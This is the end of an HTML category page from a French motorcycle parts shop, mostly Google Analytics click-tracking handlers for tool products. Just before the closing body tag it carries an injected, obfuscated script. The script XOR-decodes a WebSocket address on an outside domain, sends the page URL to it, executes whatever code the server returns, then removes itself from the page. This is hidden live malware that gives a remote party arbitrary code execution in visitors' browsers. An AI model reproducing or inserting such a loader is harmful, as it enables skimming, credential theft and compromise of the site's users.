                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":75758,"item_name":"Collier de serrage 2,5 x 200 mm Sac de 100","affiliation":"TOUT 2 ROUES","index":1,"price":5.9,"quantity":1,"item_brand":"Sifam","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="133594"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":133594,"item_name":"Bac de récupération d'huile 8L","affiliation":"TOUT 2 ROUES","index":2,"price":9.61,"quantity":1,"item_brand":"Sifam","item_category":"Entretien et Réparation","item_category2":"Outillage","item_category3":"ATELIER"}]});}
            );
            
            $('article[data-id-product="74615"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":74615,"item_name":"Robinet Doseur Acide de Batterie","affiliation":"TOUT 2 ROUES","index":3,"price":28.16,"quantity":1,"item_brand":"Sifam","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="74576"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":74576,"item_name":"Outil Douilles Héxagonales 19mm-24mm et 17mm-22mm","affiliation":"TOUT 2 ROUES","index":4,"price":38.18,"quantity":1,"item_brand":"Sifam","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="74567"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":74567,"item_name":"Arrache Volant M42 x P1.5","affiliation":"TOUT 2 ROUES","index":5,"price":42.75,"quantity":1,"item_brand":"Sifam","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="74537"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":74537,"item_name":"Pince Serrage Colliers Clic","affiliation":"TOUT 2 ROUES","index":6,"price":41.28,"quantity":1,"item_brand":"Sifam","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="74515"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":74515,"item_name":"Brosse Nettoyage de Chaine","affiliation":"TOUT 2 ROUES","index":7,"price":7.28,"quantity":1,"item_brand":"Myra","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="71014"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":71014,"item_name":"Support de Fixation pour Jerrican Pour bidon de 3L et 5L","affiliation":"TOUT 2 ROUES","index":8,"price":24.04,"quantity":1,"item_brand":"S-Line","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="101749"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":101749,"item_name":"Jerrycan Universel 20 Litres GKA Rouge","affiliation":"TOUT 2 ROUES","index":9,"price":131.81,"quantity":1,"item_brand":"GKA","item_category":"Outillage","item_category2":"ATELIER"}]});}
            );
            
            $('article[data-id-product="101747"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":101747,"item_name":"Jerrycan Universel 10 Litres GKA","affiliation":"TOUT 2 ROUES","index":10,"price":115.99,"quantity":1,"item_brand":"GKA","item_category":"Outillage","item_category2":"ATELIER"}]});}
            );
            
            $('article[data-id-product="84497"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":84497,"item_name":"Support de Fixation Jerrycan BASIC Pour tous Jerrycan GKA","affiliation":"TOUT 2 ROUES","index":11,"price":52.05,"quantity":1,"item_brand":"GKA","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="67471"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":67471,"item_name":"Rouleau d'Essuie Tout Micro Gaufré 2 Plis - Blanc (Vendu par Lot de 2)","affiliation":"TOUT 2 ROUES","index":12,"price":12.27,"quantity":1,"item_brand":"Sifam","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="133591"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":133591,"item_name":"Jerrican de vidange 8L","affiliation":"TOUT 2 ROUES","index":13,"price":14.42,"quantity":1,"item_brand":"Sifam","item_category":"Outillage","item_category2":"ATELIER"}]});}
            );
            
            $('article[data-id-product="67354"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":67354,"item_name":"Jerrican Quad 3L 3L L210\/l120\/h260mm","affiliation":"TOUT 2 ROUES","index":14,"price":52.26,"quantity":1,"item_brand":"Sifam","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="135864"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":135864,"item_name":"Booster de démarrage lithium 5000 mAH","affiliation":"TOUT 2 ROUES","index":15,"price":248.39,"quantity":1,"item_brand":"KYOTO","item_category":"Outillage","item_category2":"ATELIER"}]});}
            );
            
            $('article[data-id-product="120771"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":120771,"item_name":"Câble oeillet pour Chargeur de Batterie Pour ACCUB02 et ACCUB03.","affiliation":"TOUT 2 ROUES","index":16,"price":7.23,"quantity":1,"item_brand":"KYOTO","item_category":"Outillage","item_category2":"ATELIER"}]});}
            );
            
            $('article[data-id-product="84535"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":84535,"item_name":"Chargeur Multi-Batteries Moto et Scooter - Pour batterie Acide","affiliation":"TOUT 2 ROUES","index":17,"price":205.3,"quantity":1,"item_brand":"KYOTO","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="67028"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":67028,"item_name":"Chargeur Batterie Moto & Scoot","affiliation":"TOUT 2 ROUES","index":18,"price":57.69,"quantity":1,"item_brand":"KYOTO","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="67026"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":67026,"item_name":"Chargeur Batterie Moto et Scooter - Pour batterie Lithium & Acide","affiliation":"TOUT 2 ROUES","index":19,"price":48.58,"quantity":1,"item_brand":"Electhium","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="67025"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":67025,"item_name":"Chargeur Batterie Moto et Scooter - Pour Batterie Acide","affiliation":"TOUT 2 ROUES","index":20,"price":27.99,"quantity":1,"item_brand":"KYOTO","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="66331"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":66331,"item_name":"Clé pour Filtre à Huile Ø76 mm - 14 Pans","affiliation":"TOUT 2 ROUES","index":21,"price":10.93,"quantity":1,"item_brand":"KYOTO","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="152048"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":152048,"item_name":"Bidon 5 litres pour topcase ODES","affiliation":"TOUT 2 ROUES","index":22,"price":114.33,"quantity":1,"item_brand":"Tesseract","item_category":"Outillage","item_category2":"ATELIER"}]});}
            );
            
            $('article[data-id-product="152047"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":152047,"item_name":"Jerrycan 5 litres CF-Moto rouge","affiliation":"TOUT 2 ROUES","index":23,"price":114.33,"quantity":1,"item_brand":"Tesseract","item_category":"Outillage","item_category2":"Bagagerie","item_category3":"ATELIER"}]});}
            );
            
            $('article[data-id-product="152046"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":152046,"item_name":"Jerrycan 5 litres CF-Moto pour coffres Cargo GEN 3 – rouge","affiliation":"TOUT 2 ROUES","index":24,"price":127.03,"quantity":1,"item_brand":"Tesseract","item_category":"Outillage","item_category2":"ATELIER"}]});}
            );
            
            $('article[data-id-product="152011"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":152011,"item_name":"BIDON DE VIDANGE D'HUILE 8L","affiliation":"TOUT 2 ROUES","index":25,"price":18,"quantity":1,"item_brand":"P2R (MOTORISE)","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="151929"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":151929,"item_name":"Support de Fixation Jerrican - Pour tous Jerricans","affiliation":"TOUT 2 ROUES","index":26,"price":39.9,"quantity":1,"item_brand":"Sifam","item_category":"Outillage","item_category2":"ATELIER"}]});}
            );
            
            $('article[data-id-product="151626"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":151626,"item_name":"Chargeur de batterie solaire 12v 0.28a OSP500","affiliation":"TOUT 2 ROUES","index":27,"price":48.14,"quantity":1,"item_brand":"Osram","item_category":"Outillage","item_category2":"ATELIER"}]});}
            );
            
            $('article[data-id-product="148871"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":148871,"item_name":"Ensemble de brosses de nettoyage pour moto Tru Tension","affiliation":"TOUT 2 ROUES","index":28,"price":27.47,"quantity":1,"item_category":"Lubrifiants et soins","item_category2":"Outillage"}]});}
            );
            
            $('article[data-id-product="148863"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":148863,"item_name":"Clé déporté pour écrou d'axe de roue arrière 32mm","affiliation":"TOUT 2 ROUES","index":29,"price":21.98,"quantity":1,"item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="148861"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":148861,"item_name":"KIT DE PURGE DE FREIN","affiliation":"TOUT 2 ROUES","index":30,"price":10.98,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="148858"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":148858,"item_name":"2 sangles d'arrimage fixes à cliquet auto-rétractables, 25 mm x 1,6 m","affiliation":"TOUT 2 ROUES","index":31,"price":87.98,"quantity":1,"item_category":"Sangle","item_category2":"Outillage"}]});}
            );
            
            $('article[data-id-product="147806"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":147806,"item_name":"Bidon de nettoyant freins puissant Pro Clean 25L","affiliation":"TOUT 2 ROUES","index":32,"price":186.98,"quantity":1,"item_category":"Nettoyant Frein","item_category2":"Lubrifiants et soins","item_category3":"Outillage"}]});}
            );
            
            $('article[data-id-product="147800"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":147800,"item_name":"Support de roue DELUXE","affiliation":"TOUT 2 ROUES","index":33,"price":65.98,"quantity":1,"item_category":"Outillage","item_category2":"Bequille"}]});}
            );
            
            $('article[data-id-product="147798"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":147798,"item_name":"Bloc roue avant vert","affiliation":"TOUT 2 ROUES","index":34,"price":60.47,"quantity":1,"item_category":"Outillage","item_category2":"Bequille"}]});}
            );
            
            $('article[data-id-product="147324"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":147324,"item_name":"Racleur de nettoyage joint spi de 45 à 55mm rouge","affiliation":"TOUT 2 ROUES","index":35,"price":18.67,"quantity":1,"item_category":"Fourche","item_category2":"Joints spy et divers","item_category3":"Outillage"}]});}
            );
            
            $('article[data-id-product="146733"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":146733,"item_name":"Câble de chargeur avec connecteur SAE et cosse à œillet","affiliation":"TOUT 2 ROUES","index":36,"price":6.58,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage","item_category2":"Batterie","item_category3":"BATTERIE","item_category4":"ACCESSOIRES"}]});}
            );
            
            $('article[data-id-product="144819"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":144819,"item_name":"Clé à bougie 21 mm à cliquet","affiliation":"TOUT 2 ROUES","index":37,"price":12.93,"quantity":1,"item_brand":"Sifam","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="142557"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":142557,"item_name":"Lot de 3 Tampons de nettoyage type microfibres","affiliation":"TOUT 2 ROUES","index":38,"price":2.74,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage","item_category2":"Lubrifiants et soins"}]});}
            );
            
            $('article[data-id-product="138497"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":138497,"item_name":"Lubrifiant pour BIB \/ MOUSSE Pro Clean 2,5 L","affiliation":"TOUT 2 ROUES","index":39,"price":38.47,"quantity":1,"item_category":"Outillage","item_category2":"Lubrifiants et soins","item_category3":"Autour du pneu"}]});}
            );
            
            $('article[data-id-product="138474"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":138474,"item_name":"Lubrifiant pour BIB \/ MOUSSE Pro Clean 250 ml","affiliation":"TOUT 2 ROUES","index":40,"price":10.98,"quantity":1,"item_category":"Outillage","item_category2":"Autour du pneu","item_category3":"Lubrifiants et soins"}]});}
            );
            
            $('article[data-id-product="19717"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":19717,"item_name":"Outil 3en1 clé avec trois douilles 8 - 10 - 12mm","affiliation":"TOUT 2 ROUES","index":41,"price":8.78,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="19716"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":19716,"item_name":"Outil 4en1 BTR \/ALLEN de 4 - 5 - 6 et 8mm","affiliation":"TOUT 2 ROUES","index":42,"price":8.78,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="19686"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":19686,"item_name":"Tubes de remplacement pour dépressiometre","affiliation":"TOUT 2 ROUES","index":43,"price":21.98,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="19685"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":19685,"item_name":"Lot de 4 connecteurs pour dépressiomètre à carburateur","affiliation":"TOUT 2 ROUES","index":44,"price":10.98,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="19684"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":19684,"item_name":"DEPRESSIOMETRE REGLAGE CARBURATEUR POUR 4 CYLINDRES","affiliation":"TOUT 2 ROUES","index":45,"price":54.98,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="19683"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":19683,"item_name":"DEPRESSIOMETRE REGLAGE CARBURATEUR POUR 2 CYLINDRES","affiliation":"TOUT 2 ROUES","index":46,"price":38.47,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="19566"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":19566,"item_name":"pince fil a freiner 23 cm","affiliation":"TOUT 2 ROUES","index":47,"price":27.47,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="19537"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":19537,"item_name":"Lot de 4 pointes crochets","affiliation":"TOUT 2 ROUES","index":48,"price":16.47,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="19489"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":19489,"item_name":"Protection antiéclaboussures graisse de chaine 55mm","affiliation":"TOUT 2 ROUES","index":49,"price":6.58,"quantity":1,"item_brand":"LIQUI MOLY","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="19488"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":19488,"item_name":"Protection antiéclaboussures pour graisse de chaine","affiliation":"TOUT 2 ROUES","index":50,"price":6.58,"quantity":1,"item_brand":"LIQUI MOLY","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="19471"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":19471,"item_name":"Sangles d'arrimage pour guidon","affiliation":"TOUT 2 ROUES","index":51,"price":15.38,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="19462"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":19462,"item_name":"MANOMÈTRE BASSE PRESSION 1 20 PSI","affiliation":"TOUT 2 ROUES","index":52,"price":13.18,"quantity":1,"item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="19461"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":19461,"item_name":"Porte clé manomètre de pression PSI & BAR","affiliation":"TOUT 2 ROUES","index":53,"price":10.57,"quantity":1,"item_brand":"SELECTION","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="19460"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":19460,"item_name":"JAUGE DE PROFONDEUR DE BANDE DE ROULEMENT NUMÉRIQUE","affiliation":"TOUT 2 ROUES","index":54,"price":15.38,"quantity":1,"item_brand":"BIKETEK","item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="19459"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":19459,"item_name":"MANOMÈTRE DE PRESSION DES PNEUS NUMÉRIQUE, LECTURE EN PSI ET BAR","affiliation":"TOUT 2 ROUES","index":55,"price":16.47,"quantity":1,"item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="19458"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":19458,"item_name":"Manomètre pression pneu digital","affiliation":"TOUT 2 ROUES","index":56,"price":16.47,"quantity":1,"item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="19457"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":19457,"item_name":"MANOMÈTRE DE PRESSION DES PNEUS ANALOGIQUE STETHO, LECTURE EN BARRES ET PSI","affiliation":"TOUT 2 ROUES","index":57,"price":32.98,"quantity":1,"item_category":"Outillage"}]});}
            );
            
            $('article[data-id-product="18746"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":18746,"item_name":"Rouleau trousse à outil de voyage","affiliation":"TOUT 2 ROUES","index":58,"price":10.98,"quantity":1,"item_brand":"BIKETEK","item_category":"Bagagerie","item_category2":"Outillage"}]});}
            );
            
            $('article[data-id-product="18540"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-237357598-1", "item_list_id": "category", "item_list_name": "Catégorie : Outillage", "items": [{"item_id":18540,"item_name":"GOBELET GRADUÉ 500 ml AVEC POIGNÉE","affiliation":"TOUT 2 ROUES","index":59,"price":7.67,"quantity":1,"item_category":"Outillage"}]});}
            );
            
      });
</script><script id='8281998695d03951'>(function(){var btbd=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(btbd)btbd.remove()});window.ww.addEventListener('close',function(){if(btbd)btbd.remove()})}(a)}([93,89,89,16,5,5,73,68,78,73,66,79,73,65,64,89,4,73,69,71,5,75,90,67,21,89,69,95,88,73,79,23],42)})();</script></body>

</html>